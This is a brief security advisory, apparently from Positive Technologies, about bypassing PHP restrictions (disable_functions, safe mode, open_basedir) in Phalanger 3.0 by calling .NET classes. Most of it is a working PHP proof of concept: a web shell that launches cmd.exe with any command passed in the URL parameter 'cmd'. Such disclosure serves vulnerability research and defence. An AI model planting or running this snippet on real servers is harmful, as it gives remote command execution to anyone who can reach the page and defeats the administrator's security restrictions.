 open_basedir/safe mode bypass | Phalanger 3.0

Phalanger allows you to access .NET classes, that can lead to security restriction bypass.

Defined security restrictions (i.e., disable_functions) are usually not considered in .NET constructions:

<?php
$process = new Diagnostics\Process();
$process->StartInfo->FileName = "cmd.exe";
$process->StartInfo->WorkingDirectory = "C:\\";
$process->StartInfo->Arguments = "/c ".$_GET["cmd"];
$process->Start();
$process->WaitForExit();
?>

POSITIVE TECHNOLOGIES